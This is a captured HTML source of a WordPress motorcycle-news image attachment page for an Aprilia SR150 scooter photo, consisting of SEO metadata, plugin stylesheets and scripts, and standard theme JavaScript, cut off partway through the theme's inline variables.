

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/featured/aprilia-sr150-scooter/attachment/aprilia-sr150-scooter-4/
body_size: 16878
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Aprilia SR150 Scooter - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/featured/aprilia-sr150-scooter/attachment/aprilia-sr150-scooter-4/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aprilia SR150 Scooter - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/featured/aprilia-sr150-scooter/attachment/aprilia-sr150-scooter-4/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Aprilia-SR150-Scooter.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Aprilia-SR150-Scooter.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="380" />
<meta property="og:image:alt" content="Aprilia SR150 Scooter" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Aprilia SR150 Scooter - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Aprilia-SR150-Scooter.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Aprilia SR150 Scooter Comments Feed" href="https://www.motorcyclediaries.in/bike-news/featured/aprilia-sr150-scooter/attachment/aprilia-sr150-scooter-4/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"c45b3deb8a","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"c45b3deb8a","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/4773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=4773' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Ffeatured%2Faprilia-sr150-scooter%2Fattachment%2Faprilia-sr150-scooter-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Ffeatured%2Faprilia-sr150-scooter%2Fattachment%2Faprilia-sr150-scooter-4%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="34ea34a9f5";
